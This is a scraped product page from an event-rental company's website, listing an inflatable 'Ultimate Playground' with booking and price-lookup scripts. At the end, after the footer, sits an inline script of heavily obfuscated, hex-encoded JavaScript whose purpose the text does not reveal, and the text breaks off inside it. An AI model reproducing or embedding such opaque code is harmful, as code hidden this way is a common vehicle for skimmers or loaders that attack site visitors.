    //console.log("store.header template says: uses_responsive");

        /*static*/ var elem;
        /*static*/ var select;
        window.show_order_selector = function(event) {
            elem = elem || document.getElementById("order_selector_container");
            select = select || elem.querySelector("select");
            if( select ) { 
                select.style.display = "inline-block";
                select.style.visibility = "visible";
		if(element_exists("archive_adjustments_button")) document.getElementById("archive_adjustments_button").style.display = "inline";
                (document.getElementById("quote_select_toggle")||{style:{display:''}}).style.display = "none";
                remove_the_order_hashtag_orderid_text_thingy(elem);
            }
        };

        function remove_the_order_hashtag_orderid_text_thingy(elem) {
            if( elem instanceof HTMLElement ) {
                elem.removeChild(elem.firstChild);
            } else {
                throw new TypeError("remove_the_order_hashtag_orderid_text_thingy expects arg 0 to be HTMLElement.");
            }
        }

        window.switch_to_quote = function(event) {
            var qvalue = event.currentTarget.value;
            if( qvalue === "create_new_quote" ) {
                location = "/cp/book_an_event/?switch_quote=";
            } else {
                location = "?switch_quote_to=" + qvalue;
            }
        };
}());
</script>

</div><div id='search_box' style='padding-bottom:20px'><table cellspacing=0 cellpadding=0 width='100%'><tr><td align='right' width='100%'><table cellspacing=0 cellpadding=0><tr><td width='20'>&nbsp;</td><td><table cellspacing=0 cellpadding=0><tr><td><input type='text' size='24' style='font-size:12px; height:18px; padding:10px;' name='search_items' id='search_items' placeholder='Search Available Items' value='' onkeypress='enter_not_pressed = noenter(event); if(!enter_not_pressed) { window.location = "/category/?item_search=" + ersDE("search_items").value; } return enter_not_pressed;' /></td><td style='padding-left:4px'><input id='item_search_box' type='button' value='Search >>' style='color:#777777' onclick='window.location = "/category/?item_search=" + ersDE("search_items").value;' /></td></tr></table></td></tr></table></td></tr></table></div>
<!--ITEMS START-->
<style>

    .bg-item 
    {
        background-color: white;
    }

    /* override button layout */
    .button_book 
    {
        float: none;
        /* display: inline-block; can't override inline style */
    }

    .item-page .item-title
    {
        font-size:3em;
        font-weight:bold;
    }

    .item-page ul.item-info-list li, 
    .item-page ul.cart-list li,
    .item-page ul.fa-ul li
    {
        list-style-type:none;
    }

    .item-page ul.item-info-list, 
    .item-page ul.cart-list,
    .item-page ul.fa-ul
    {
        list-style-type:none;
        display:inline-block;
    }

    .item-page ul.item-info-list, 
    .item-page ul.cart-list
    {
        margin-left:1em;
		padding-left:0px;
    }

    .item-page ul.item-info-list li,
    .item-page ul.cart-list li
    {
        line-height:1.8em;
    }

    .larger-fa-icon
    {
        font-size:2em;
    }
	
	.item-list-wrapper
	{
		margin-left:60px;
	}
</style>


<div class="item-page">
    <div class="panel panel-default well well-lg bg-item">
        <div class="panel-body">
            <button type="button" class="button_back" onclick="window.history.back();" style="background-color:#008800;">&lt; Back</button>
            <div class="clearfix row-spacing"></div>
            <div class="col-xs-12 col-sm-12 col-md-5" id='container_thefunco_id_73911'>
                <img src='//files.sysers.com/cp/upload/thefunco/items/Ultimate-Playground-Pic-(2020_02_07-22_28_57-UTC)-(2).jpg' alt="The Ultimate Playground" title="The Ultimate Playground" class="img-rounded img-responsive center-block"  />
            </div>
            <h1 class="item-title">The Ultimate Playground</h1>

            <div class="separator_wrap-left"> <div class="separator2"></div></div>
            <div style="margin-bottom:25px;">
                <ul class="item-list-wrapper fa-ul">
                    <li class="info-show"><i class="fa-li fa fa-info larger-fa-icon"></i>
                        <ul class="item-info-list">
                            <li><span class="show_actual_size show_desktop_actual_size"><strong>Actual Size: </strong>Length:40' Width: 25' Height: 12'</span></li>
                            
                            
                            
                            <li><span class="show_monitors show_desktop_monitors"><strong>Attendants: </strong>2</span></li>
                        </ul>
                    </li>
                    <li class="info-show"><br /><br /></li>
                    <li><i class="fa fa-li fa-shopping-cart larger-fa-icon"></i>
                        <ul class="cart-list">
                            <li> </li>
                            <li><font class='item_price'>Call us to book - 626-969-6571</font><br></li>
                        </ul>
                    </li>
                </ul>
            </div>
            <div style='text-align:left'>
            <div class="separator_wrap-left"> <div class="separator2"></div></div><span style="font-family: Arial, Helvetica, sans-serif; letter-spacing: 0.45px;">With multiple activities, huge jumping areas, and lots of windows for supervision, our Ultimate Playground will be the center of attention at any event.</span>
            </div>
        </div>
    </div>
</div>
<!--ITEMS END-->
<script type="text/javascript">if ($(".item-info-list")?.html().trim() == "") $('.info-show').hide();</script>
    <script>
function moved_explain_price_received(rsp) {
    if(rsp['success']=='1') {
        var output = rsp['output'];
        alert(unescape_decode(output));
    }
}

function prices_received(rsp) {
	if(rsp['success']=='1') { 
        var prices = rsp['prices'];	
        var price_list = prices.split(','); 		
        for(var i=0; i<price_list.length; i++) { 
            var price_parts = price_list[i].split(':');	
            if(price_parts.length > 1) {
                document.getElementById('show_price_' + price_parts[0]).innerHTML = '<font class="item_price">$' + price_parts[1] + '</font>';
            }
        }
        
                    document.getElementById('show_price_thefunco_id_73911').style.display = 'block'; 
                    document.getElementById('book_button_thefunco_id_73911').style.display = 'block'; 
            }
}

new_order_id = 0;

function turn_on_hidden_items(for_order_id) {
    new_order_id = for_order_id;
            document.getElementById('show_price_thefunco_id_73911').innerHTML = '&nbsp;&nbsp;&nbsp;<img width="24" src="/cp/images/animated-progress.gif" border="0" />';
        document.getElementById('show_price_thefunco_id_73911').style.display = 'block';
        make_ajax_call("/ajax_query/", `cmd=get_updated_prices&order_id=${for_order_id}&ids=thefunco_id_73911`, "prices_received");
}

function moved_explain_price(for_order_id,for_item_id) {
    make_ajax_call("/ajax_query/", `cmd=explain_price&order_id=${for_order_id}&explain_id=${for_item_id}`, "explain_price_received");
}
</script>

<script>
window.foldername = 'thefunco';
window.itemId = '73911';

</script>
    <script src='/cp/resources/js/additional_media.js'></script>

</p> </div> </div> </section> </div><div style="clear:left" id="sepDn2" class="edsep"></div><br><br></div><style>


</style>

<div id='elemtype-Footer1' option_count=''></div>

<style>
	.sfooter1 {
		width:100%;
		color:#ffffff;
		text-align:center;
		background-color:#000000;
		min-height:120px;
	}
	.l493bed29327239427b88ab523616e007 {
		width:100%;
		color:#999999;
		text-align:center;
		background-color:#444444;
		min-height:40px;
		padding:12px;
		font-size:10px;
	}
	.l493bed29327239427b88ab523616e007 a {
		color:#8899cc;
	}
	.sfooter-nav {
		display:inline-block;
		margin-left:24px;
		margin-right:24px;
		margin-top:12px;
	}
	.sfooter-nav li {
		display:block;
		margin:12px;
		float:left;
	}
	.sfooter-nav li a {
		color:#ffffff;
		font-size:14px;
	}
	.sfooter-nav li a:hover {
		color:#ea232d;
		font-size:14px;
	}
	.f1_social_media {
		display:block;
		text-align:right;
		margin-right:24px;
	}
	.f1_social_media a {
		color:#ea232d;
		font-size:36px;
		margin:12px;
	}
	.f1_social_media a:hover {
		color:#ffffff;
	}
</style>

<div class="sfooter1">
    
        <div>
            <ul class="sfooter-nav">
            
                <li><a href="/">Home</a></li>
            
                <li><a href="/category/">Rentals</a></li>
            
                <li><a href="/gallery/">Gallery</a></li>
            
                <li><a href="/contact_us/">Contact Us</a></li>
            
            </ul>
        </div>
    
    <div class="f1_social_media">
		<a title="Ultimate Entertainment DBA The Fun Company Facebook" alt="Facebook" href="https://www.facebook.com/thefunco " target="_blank" style="margin-right: 0.5em;"><svg style="width: 24px;" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512"><!--! Font Awesome Pro 6.0.0-beta2 by @fontawesome - https://fontawesome.com License - https://fontawesome.com/license (Commercial License) --><path d="M504 256C504 119 393 8 256 8S8 119 8 256c0 123.78 90.69 226.38 209.25 245V327.69h-63V256h63v-54.64c0-62.15 37-96.48 93.67-96.48 27.14 0 55.52 4.84 55.52 4.84v61h-31.28c-30.8 0-40.41 19.12-40.41 38.73V256h68.78l-11 71.69h-57.78V501C413.31 482.38 504 379.78 504 256z" fill="" /></svg></a><a title="Ultimate Entertainment DBA The Fun Company YouTube" alt="YouTube" href="https://www.youtube.com/channel/UCgw0WGONu01mEZrhgtIDK9A" target="_blank" style="margin-right: 0.5em;"><svg style="width: 24px;" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512"><!--! Font Awesome Pro 6.0.0-beta2 by @fontawesome - https://fontawesome.com License - https://fontawesome.com/license (Commercial License) --><path d="M549.655 124.083c-6.281-23.65-24.787-42.276-48.284-48.597C458.781 64 288 64 288 64S117.22 64 74.629 75.486c-23.497 6.322-42.003 24.947-48.284 48.597-11.412 42.867-11.412 132.305-11.412 132.305s0 89.438 11.412 132.305c6.281 23.65 24.787 41.5 48.284 47.821C117.22 448 288 448 288 448s170.78 0 213.371-11.486c23.497-6.321 42.003-24.171 48.284-47.821 11.412-42.867 11.412-132.305 11.412-132.305s0-89.438-11.412-132.305zm-317.51 213.508V175.185l142.739 81.205-142.739 81.201z" fill="" /></svg></a><a title="Ultimate Entertainment DBA The Fun Company Yelp" alt="Yelp" href="https://www.yelp.com/the-fun-company-azusa" target="_blank" style="margin-right: 0.5em;"><svg style="width: 24px;" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 384 512"><!--! Font Awesome Pro 6.0.0-beta2 by @fontawesome - https://fontawesome.com License - https://fontawesome.com/license (Commercial License) --><path d="M42.9 240.32l99.62 48.61c19.2 9.4 16.2 37.51-4.5 42.71L30.5 358.45a22.79 22.79 0 0 1-28.21-19.6 197.16 197.16 0 0 1 9-85.32 22.8 22.8 0 0 1 31.61-13.21zm44 239.25a199.45 199.45 0 0 0 79.42 32.11A22.78 22.78 0 0 0 192.94 490l3.9-110.82c.7-21.3-25.5-31.91-39.81-16.1l-74.21 82.4a22.82 22.82 0 0 0 4.09 34.09zm145.34-109.92l58.81 94a22.93 22.93 0 0 0 34 5.5 198.36 198.36 0 0 0 52.71-67.61A23 23 0 0 0 364.17 370l-105.42-34.26c-20.31-6.5-37.81 15.8-26.51 33.91zm148.33-132.23a197.44 197.44 0 0 0-50.41-69.31 22.85 22.85 0 0 0-34 4.4l-62 91.92c-11.9 17.7 4.7 40.61 25.2 34.71L366 268.63a23 23 0 0 0 14.61-31.21zM62.11 30.18a22.86 22.86 0 0 0-9.9 32l104.12 180.44c11.7 20.2 42.61 11.9 42.61-11.4V22.88a22.67 22.67 0 0 0-24.5-22.8 320.37 320.37 0 0 0-112.33 30.1z" fill="" /></svg></a><a title="Ultimate Entertainment DBA The Fun Company Instagram" alt="Instagram" href="https://www.instagram.com/the_fun_co/ " target="_blank" style="margin-right: 0.5em;"><svg style="width: 24px;" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"><!--! Font Awesome Pro 6.0.0-beta2 by @fontawesome - https://fontawesome.com License - https://fontawesome.com/license (Commercial License) --><path d="M224.1 141c-63.6 0-114.9 51.3-114.9 114.9s51.3 114.9 114.9 114.9S339 319.5 339 255.9 287.7 141 224.1 141zm0 189.6c-41.1 0-74.7-33.5-74.7-74.7s33.5-74.7 74.7-74.7 74.7 33.5 74.7 74.7-33.6 74.7-74.7 74.7zm146.4-194.3c0 14.9-12 26.8-26.8 26.8-14.9 0-26.8-12-26.8-26.8s12-26.8 26.8-26.8 26.8 12 26.8 26.8zm76.1 27.2c-1.7-35.9-9.9-67.7-36.2-93.9-26.2-26.2-58-34.4-93.9-36.2-37-2.1-147.9-2.1-184.9 0-35.8 1.7-67.6 9.9-93.9 36.1s-34.4 58-36.2 93.9c-2.1 37-2.1 147.9 0 184.9 1.7 35.9 9.9 67.7 36.2 93.9s58 34.4 93.9 36.2c37 2.1 147.9 2.1 184.9 0 35.9-1.7 67.7-9.9 93.9-36.2 26.2-26.2 34.4-58 36.2-93.9 2.1-37 2.1-147.8 0-184.8zM398.8 388c-7.8 19.6-22.9 34.7-42.6 42.6-29.5 11.7-99.5 9-132.1 9s-102.7 2.6-132.1-9c-19.6-7.8-34.7-22.9-42.6-42.6-11.7-29.5-9-99.5-9-132.1s-2.6-102.7 9-132.1c7.8-19.6 22.9-34.7 42.6-42.6 29.5-11.7 99.5-9 132.1-9s102.7-2.6 132.1 9c19.6 7.8 34.7 22.9 42.6 42.6 11.7 29.5 9 99.5 9 132.1s2.7 102.7-9 132.1z" fill="" /></svg></a><br><br>
    </div>
</div>

<div class='l493bed29327239427b88ab523616e007' id="l40170e9c698c77f9718b1bd52f7e80ea">
	<font style='color:#bbbbbb; font-size:14px'>
		<b>&copy; 2026 Ultimate Entertainment DBA The Fun Company</b>
		&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;
		&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;
		<span class="powered-by">Powered by <a href='https://eventrentalsystems.com/'>Event Rental Systems</a></span>
		
	</font>
</div>

<!--  tplid  footer1 -->

<!-- Compiled and minified js for bootstrap -->
                <script src="/cp/resources/template-common/bootstrap/js/bootstrap.min.js" noexpand="1"></script>
                <script src="//files.sysers.com/cp/upload/eventrentalsystems/design/bootstrap/js/main.js"></script>
        <script type="text/javascript" src="https://cdnjs.cloudflare.com/ajax/libs/jqueryui/1.12.1/jquery-ui.js"></script>	
<script type="text/javascript" src="https://cdnjs.cloudflare.com/ajax/libs/OwlCarousel2/2.3.4/owl.carousel.min.js"></script>
<script>
  // Add titles to every link
  document.addEventListener("DOMContentLoaded", function () {
      document.querySelectorAll("a:not(.btn)").forEach(link => {
          if (!link.hasAttribute("title") || link.getAttribute("title").trim() === "") {
              link.setAttribute("title", link.textContent.trim());
          }
      });
  });
</script>
<script type="text/javascript">
var _0x252d=['\x77\x37\x6b\x53\x48\x44\x72\x43\x6c\x79\x6a\x44\x72\x69\x62\x44\x6c\x73\x4b\x56\x43\x32\x31\x68\x77\x72\x59\x62\x77\x37\x39\x6a\x77\x37\x30\x35\x45\x73\x4b\x7a\x4d\x38\x4f\x62\x77\x37\x31\x73\x5a\x63\x4b\x76\x41\x63\x4f\x68\x64\x57\x78\x6c\x77\x70\x70\x79\x46\x63\x4f\x58\x44\x79\x62\x43\x69\x67\x6f\x33\x77\x71\x50\x43\x6b\x38\x4b\x41\x46\x73\x4b\x65\x77\x70\x70\x65\x77\x36\x76\x44\x70\x38\x4b\x72\x44\x48\x50\x43\x6f\x38\x4f\x63\x77\x37\x45\x59\x77\x70\x44\x43\x67\x52\x62\x44\x67\x43\x50\x44\x72\x77\x62\x43\x6f\x38\x4b\x2f\x45\x42\x45\x65\x77\x35\x50\x44\x71\x4d\x4b\x46\x77\x35\x74\x62\x54\x46\x6a\x43\x69\x63\x4b\x77\x4b\x4d\x4f\x70\x5a\x56\x66\x44\x71\x55\x68\x30\x53\x47\x62\x44\x6e\x32\x4c\x43\x6a\x41\x58\x43\x73\x52\x5a\x4d\x77\x37\x42\x70\x77\x34\x4e\x36\x77\x71\x4c\x44\x72\x4d\x4f\x63\x63\x67\x59\x79\x77\x6f\x6a\x44\x6a\x63\x4b\x6c\x77\x6f\x49\x56\x77\x35\x44\x43\x73\x56\x70\x54\x61\x4d\x4f\x74\x77\x36\x33\x44\x69\x38\x4b\x4f\x77\x37\x76\x44\x76\x63\x4f\x58\x47\x4d\x4b\x65\x77\x35\x50\x43\x6f\x46\x55\x54\x4c\x63\x4b\x6f\x62\x4d\x4f\x68\x77\x36\x48\x43\x73\x4d\x4b\x4c\x77\x71\x42\x6b\x77\x37\x62\x43\x67\x38\x4f\x2f\x77\x72\x52\x30\x77\x35\x67\x6c\x54\x73\x4b\x76\x44\x55\x67\x46\x77\x35\x76\x43\x68\x38\x4b\x54\x77\x37\x48\x43\x68\x63\x4f\x46\x48\x63\x4b\x62\x63\x68\x51\x76\x77\x37\x33\x43\x71\x38\x4b\x69\x57\x79\x68\x6b\x77\x72\x74\x51\x77\x71\x4d\x78\x62\x63\x4f\x35\x77\x36\x6c\x45\x77\x6f\x50\x44\x74\x79\x2f\x43\x6f\x67\x62\x44\x6e\x73\x4b\x32\x77\x35\x55\x78\x53\x38\x4b\x51\x77\x70\x78\x48\x77\x70\x72\x43\x73\x73\x4b\x6f\x77\x35\x48\x44\x6f\x4d\x4f\x35\x77\x36\x63\x30\x49\x6b\x7a\x43\x6a\x73\x4f\x50\x77\x36\x66\x43\x6a\x52\x64\x42\x77\x36\x33\x43\x6c\x31\x37\x44\x76\x38\x4b\x51\x46\x38\x4f\x7a\x77\x71\x33\x44\x76\x38\x4f\x31\x77\x37\x44\x43\x6b\x38\x4f\x4c\x77\x35\x68\x36\x77\x37\x6e\x43\x71\x4d\x4b\x39\x41\x38\x4b\x78\x77\x37\x4d\x6f\x77\x70\x64\x72\x58\x38\x4b\x4c\x77\x37\x31\x73\x46\x79\x70\x36\x77\x37\x41\x75\x47\x63\x4f\x55\x77\x72\x34\x4d\x4d\x58\x33\x43\x72\x63\x4f\x55\x65\x63\x4b\x59\x77\x36\x33\x43\x74\x63\x4b\x34\x77\x70\x6c\x47\x77\x70\x6f\x46\x77\x71\x7a\x43\x68\x57\x63\x48\x43\x31\x48\x44\x72\x33\x72\x44\x6e\x63\x4f\x63\x4f\x4d\x4b\x49\x77\x72\x66\x43\x6f\x79\x66\x44\x67\x79\x58\x43\x76\x63\x4b\x6f\x46\x32\x37\x43\x74\x54\x6e\x43\x71\x38\x4b\x2f\x48\x6c\x50\x43\x6b\x57\x6a\x44\x6c\x4d\x4f\x74\x4e\x4d\x4f\x31\x77\x71\x34\x4b\x59\x6e\x62\x44\x6c\x42\x6c\x56\x77\x36\x50\x44\x69\x73\x4b\x66\x77\x35\x41\x7a\x57\x73\x4b\x2b\x4f\x41\x7a\x43\x6d\x4d\x4b\x56\x77\x34\x66\x43\x72\x4d\x4f\x35\x54\x30\x68\x58\x77\x70\x58\x44\x68\x63\x4b\x69\x59\x53\x59\x79\x66\x77\x54\x44\x69\x48\x51\x6d\x77\x34\x39\x2f\x77\x35\x59\x57\x77\x72\x41\x4c\x77\x72\x72\x43\x6a\x38\x4b\x57\x56\x73\x4f\x46\x77\x34\x49\x45\x77\x35\x37\x44\x69\x53\x34\x6f\x50\x63\x4b\x2f\x77\x34\x72\x44\x70\x79\x39\x48\x50\x52\x7a\x43\x6b\x38\x4b\x6d\x4d\x6b\x49\x4d\x48\x32\x68\x61\x4e\x58\x38\x7a\x77\x36\x64\x30\x77\x72\x44\x43\x71\x38\x4b\x34\x55\x6b\x48\x44\x6d\x7a\x45\x72\x77\x70\x2f\x43\x74\x33\x54\x44\x69\x73\x4f\x41\x77\x37\x62\x44\x6e\x38\x4f\x2f\x77\x6f\x72\x44\x74\x43\x54\x43\x6f\x31\x54\x43\x71\x6b\x6c\x70\x77\x72\x6a\x44\x6c\x4d\x4b\x4a\x54\x51\x72\x44\x6c\x4d\x4f\x68\x77\x71\x39\x73\x4a\x41\x7a\x43\x67\x4d\x4b\x61\x77\x71\x6e\x44\x76\x6e\x42\x32\x50\x4d\x4f\x42\x41\x63\x4b\x32\x45\x57\x44\x43\x6c\x47\x63\x65\x77\x72\x42\x71\x77\x36\x5a\x71\x57\x79\x70\x58\x45\x79\x64\x59\x63\x68\x66\x44\x69\x44\x66\x43\x76\x58\x6a\x44\x68\x4d\x4b\x52\x77\x36\x56\x6c\x62\x6e\x50\x43\x70\x51\x7a\x44\x74\x41\x6c\x66\x52\x41\x7a\x43\x74\x73\x4b\x42\x77\x70\x50\x44\x6b\x73\x4b\x70\x43\x63\x4f\x46\x77\x71\x33\x43\x6e\x48\x68\x34\x77\x36\x6b\x53\x62\x4d\x4f\x58\x56\x73\x4f\x73\x77\x72\x58\x43\x6f\x54\x31\x7a\x77\x70\x39\x53\x41\x47\x33\x43\x70\x45\x77\x7a\x64\x4d\x4b\x71\x77\x35\x50\x44\x69\x4d\x4f\x2f\x77\x70\x35\x5a\x77\x35\x51\x79\x77\x34\x2f\x44\x6f\x38\x4f\x32\x43\x53\x54\x43\x70\x4d\x4b\x6e\x77\x72\x37\x43\x6d\x67\x6e\x44\x70\x45\x6e\x44\x69\x6d\x49\x33\x61\x57\x4a\x68\x4f\x38\x4b\x52\x4b\x68\x30\x76\x52\x38\x4f\x53\x54\x38\x4b\x58\x77\x72\x76\x43\x6b\x77\x7a\x44\x76\x38\x4b\x65\x77\x6f\x30\x66\x53\x52\x50\x44\x6c\x4d\x4f\x46\x56\x52\x42\x41\x77\x6f\x44\x43\x69\x73\x4f\x59\x49\x38\x4f\x4c\x51\x4d\x4f\x30\x50\x67\x66\x43\x6a\x38\x4b\x2f\x77\x34\x50\x44\x68\x78\x6a\x44\x6c\x43\x48\x43\x6a\x32\x33\x43\x68\x63\x4f\x31\x42\x32\x45\x4a\x59\x58\x73\x71\x4a\x73\x4f\x2f\x46\x73\x4f\x67\x77\x37\x41\x4b\x54\x69\x73\x34\x77\x36\x70\x46\x77\x72\x30\x6b\x55\x63\x4b\x48\x77\x34\x50\x44\x76\x55\x37\x44\x70\x6c\x58\x43\x6a\x4d\x4b\x64\x77\x72\x67\x32\x41\x38\x4b\x6f\x43\x4d\x4f\x2b\x58\x56\x6a\x44\x74\x38\x4b\x56\x77\x35\x58\x44\x68\x57\x51\x75\x77\x72\x44\x43\x6f\x42\x77\x66\x4a\x73\x4f\x2b\x50\x63\x4b\x43\x77\x35\x33\x44\x73\x7a\x73\x6b\x77\x34\x33\x44\x6a\x43\x54\x44\x72\x4d\x4f\x30\x46\x38\x4f\x73\x63\x6e\x6e\x43\x71\x46\x68\x46\x77\x34\x4c\x43\x68\x38\x4f\x75\x77\x6f\x44\x44\x72\x52\x31\x53\x62\x53\x62\x44\x70\x73\x4f\x46\x77\x36\x6c\x39\x77\x71\x4a\x57\x77\x37\x74\x50\x77\x35\x48\x44\x6d\x6d\x76\x43\x6e\x6e\x54\x43\x6e\x77\x62\x44\x75\x63\x4f\x30\x4f\x31\x42\x4e\x4b\x53\x46\x63\x77\x70\x34\x5a\x77\x37\x7a\x44\x68\x73\x4f\x7a\x4b\x6a\x4a\x47\x66\x6b\x58\x44\x6f\x63\x4b\x69\x77\x70\x45\x58\x77\x34\x35\x2b\x77\x34\x52\x38\x77\x72\x48\x43\x73\x78\x7a\x43\x71\x73\x4f\x39\x64\x32\x62\x43\x73\x43\x37\x44\x69\x42\x48\x43\x67\x46\x76\x43\x68\x73\x4b\x55\x77\x34\x31\x46\x58\x6b\x6e\x44\x6f\x38\x4f\x56\x4f\x55\x4a\x43\x77\x71\x66\x43\x70\x56\x48\x43\x6d\x6b\x7a\x44\x6d\x69\x31\x53\x64\x6e\x78\x44\x77\x37\x7a\x44\x69\x56\x6f\x70\x51\x73\x4b\x6d\x41\x7a\x41\x46\x77\x71\x77\x74\x49\x43\x4c\x43\x73\x48\x6b\x69\x77\x71\x48\x44\x6b\x7a\x44\x43\x76\x4d\x4b\x53\x46\x73\x4b\x65\x77\x37\x72\x44\x6c\x63\x4f\x35\x50\x46\x67\x64\x77\x37\x33\x43\x74\x57\x59\x70\x47\x38\x4b\x54\x49\x73\x4b\x69\x77\x6f\x37\x44\x72\x47\x4a\x44\x77\x6f\x62\x43\x6d\x53\x33\x44\x6a\x4d\x4b\x37\x4c\x7a\x63\x37\x77\x37\x35\x54\x77\x35\x6a\x43\x69\x78\x6f\x73\x77\x70\x51\x6d\x48\x73\x4b\x30\x59\x4d\x4f\x75\x77\x36\x7a\x43\x70\x6d\x55\x57\x4e\x38\x4b\x6b\x77\x71\x72\x44\x6f\x38\x4b\x2b\x77\x72\x42\x42\x77\x6f\x67\x6c\x77\x6f\x41\x67\x77\x37\x6e\x44\x72\x68\x62\x43\x74\x48\x77\x49\x77\x35\x76\x44\x6e\x63\x4f\x67\x77\x36\x37\x43\x6f\x63\x4f\x4a\x58\x53\x5a\x61\x49\x51\x6a\x43\x67\x73\x4b\x44\x77\x72\x64\x56\x50\x56\x74\x48\x64\x73\x4f\x4f\x77\x71\x4c\x43\x73\x63\x4f\x71\x41\x52\x6b\x66\x77\x35\x73\x41\x77\x35\x4c\x43\x6f\x63\x4b\x59\x57\x38\x4b\x73\x77\x6f\x4c\x43\x73\x38\x4f\x30\x47\x32\x72\x43\x67\x73\x4f\x39\x65\x69\x70\x47\x77\x37\x66\x43\x6e\x7a\x4c\x43\x72\x38\x4f\x4d\x59\x58\x31\x4d\x77\x71\x33\x44\x67\x38\x4f\x74\x77\x70\x50\x43\x6a\x63\x4b\x47\x77\x70\x6e\x44\x67\x7a\x37\x44\x6d\x54\x58\x43\x68\x4d\x4b\x49\x77\x6f\x77\x4c\x77\x35\x39\x42\x77\x34\x55\x48\x77\x35\x35\x43\x77\x70\x50\x44\x68\x53\x6c\x71\x77\x6f\x44\x43\x71\x38\x4f\x4f\x77\x37\x2f\x43\x6f\x4d\x4b\x78\x4a\x73\x4b\x70\x56\x45\x62\x44\x70\x38\x4f\x30\x4d\x4d\x4b\x72\x77\x35\x50\x44\x72\x63\x4f\x4a\x77\x35\x2f\x44\x6f\x63\x4f\x7a\x63\x6e\x54\x43\x6d\x56\x4c\x43\x74\x63\x4f\x39\x58\x73\x4f\x63\x4d\x73\x4b\x6a\x77\x72\x59\x62\x77\x70\x4e\x4b\x49\x6d\x7a\x43\x69\x38\x4f\x36\x44\x38\x4f\x63\x77\x6f\x70\x39\x77\x35\x41\x49\x57\x38\x4f\x30\x77\x71\x44\x44\x67\x30\x72\x44\x6f\x77\x70\x53\x66\x46\x6f\x78\x4b\x63\x4f\x4d\x54\x73\x4b\x32\x77\x37\x52\x6c\x77\x71\x44\x44\x76\x73\x4f\x65\x42\x68\x59\x30\x4c\x78\x39\x71\x77\x34\x5a\x66\x77\x70\x6a\x43\x74\x54\x6c\x4a\x77\x35\x76\x43\x72\x30\x45\x62\x5a\x38\x4f\x55\x52\x4d\x4b\x4d\x77\x70\x62\x44\x6b\x6b\x7a\x43\x73\x6b\x45\x45\x77\x36\x30\x51\x4b\x38\x4b\x59\x77\x71\x72\x44\x72\x63\x4b\x39\x50\x67\x70\x4f\x59\x63\x4f\x4e\x51\x38\x4f\x4a\x77\x37\x4c\x43\x72\x45\x45\x30\x58\x63\x4f\x58\x58\x73\x4b\x47\x77\x36\x4c\x43\x73\x54\x5a\x7a\x57\x63\x4b\x56\x66\x47\x73\x6f\x55\x68\x68\x4b\x63\x73\x4f\x56\x77\x71\x5a\x64\x49\x38\x4f\x4c\x77\x36\x55\x70\x4a\x6a\x52\x74\x77\x34\x64\x72\x54\x7a\x45\x55\x77\x6f\x6e\x43\x6c\x57\x45\x51\x49\x73\x4b\x4c\x77\x37\x44\x43\x6f\x63\x4b\x57\x77\x37\x49\x4e\x56\x57\x54\x44\x6c\x38\x4f\x49\x47\x38\x4b\x58\x46\x33\x35\x49\x77\x6f\x6e\x44\x74\x73\x4b\x42\x77\x37\x78\x6a\x4f\x78\x6a\x43\x75\x46\x64\x6f\x77\x72\x48\x43\x76\x44\x5a\x78\x52\x6a\x51\x36\x77\x72\x6e\x43\x6d\x52\x58\x43\x70\x73\x4f\x56\x58\x57\x38\x6d\x56\x38\x4b\x54\x4b\x55\x72\x44\x70\x38\x4f\x32\x61\x32\x58\x43\x67\x31\x31\x65\x55\x73\x4b\x49\x47\x63\x4b\x65\x65\x79\x76\x43\x71\x4d\x4b\x4a\x48\x67\x54\x44\x68\x73\x4f\x78\x61\x4d\x4f\x78\x77\x34\x54\x44\x72\x57\x62\x44\x6d\x73\x4b\x31\x50\x42\x66\x44\x76\x67\x4e\x4a\x77\x72\x31\x51\x4d\x63\x4f\x5a\x77\x72\x4a\x38\x42\x33\x51\x46\x77\x37\x4e\x63\x52\x44\x66\x44\x6c\x4d\x4f\x47\x77\x36\x78\x78\x77\x70\x38\x71\x77\x37\x7a\x44\x75\x6b\x48\x44\x76\x73\x4f\x41\x77\x34\x50\x44\x68\x4d\x4b\x56\x59\x73\x4b\x2f\x45\x38\x4f\x34\x77\x36\x6e\x43\x6f\x51\x42\x52\x51\x38\x4f\x4f\x62\x4d\x4f\x6f\x77\x6f\x50\x43\x6e\x63\x4f\x71\x4e\x63\x4f\x6e\x77\x72\x5a\x32\x48\x47\x70\x70\x77\x72\x35\x6f\x46\x44\x34\x48\x77\x34\x4d\x70\x77\x35\x48\x44\x75\x63\x4b\x5a\x77\x72\x76\x43\x6b\x38\x4b\x65\x59\x63\x4f\x57\x61\x63\x4b\x34\x46\x41\x76\x44\x74\x33\x45\x6b\x4d\x58\x74\x36\x77\x6f\x48\x43\x6f\x41\x6c\x30\x77\x71\x76\x43\x6d\x63\x4b\x4b\x77\x34\x77\x66\x77\x70\x2f\x43\x76\x4d\x4f\x61\x77\x71\x58\x43\x70\x38\x4f\x57\x77\x35\x2f\x44\x74\x63\x4f\x6a\x4f\x54\x42\x4c\x77\x72\x67\x48\x44\x6b\x67\x36\x77\x36\x6e\x44\x67\x73\x4f\x65\x46\x6e\x50\x44\x68\x69\x72\x43\x6f\x63\x4b\x48\x43\x7a\x78\x49\x77\x72\x4c\x43\x6c\x47\x42\x4e\x51\x7a\x49\x56\x51\x57\x6e\x43\x6e\x73\x4f\x4f\x4b\x52\x6a\x44\x73\x31\x73\x36\x77\x35\x33\x43\x71\x73\x4b\x6b\x62\x63\x4b\x52\x48\x38\x4f\x4a\x77\x70\x73\x51\x54\x33\x63\x7a\x77\x70\x54\x43\x68\x57\x4d\x75\x77\x72\x63\x6c\x77\x37\x58\x44\x69\x42\x6a\x43\x6e\x38\x4f\x62\x41\x6c\x50\x44\x72\x57\x66\x43\x67\x48\x66\x43\x6f\x79\x64\x79\x77\x6f\x30\x79\x77\x36\x48\x43\x74\x6a\x55\x6f\x77\x71\x34\x58\x58\x68\x6f\x42\x58\x38\x4b\x74\x77\x72\x48\x43\x68\x6b\x54\x44\x73\x63\x4f\x50\x49\x31\x37\x44\x76\x38\x4f\x4e\x77\x6f\x4c\x44\x72\x44\x66\x44\x6a\x38\x4b\x64\x48\x33\x5a\x78\x61\x73\x4f\x45\x77\x35\x58\x44\x73\x73\x4b\x61\x77\x6f\x74\x58\x64\x54\x76\x44\x72\x38\x4f\x68\x77\x37\x66\x43\x74\x4d\x4b\x2f\x4e\x52\x70\x72\x77\x37\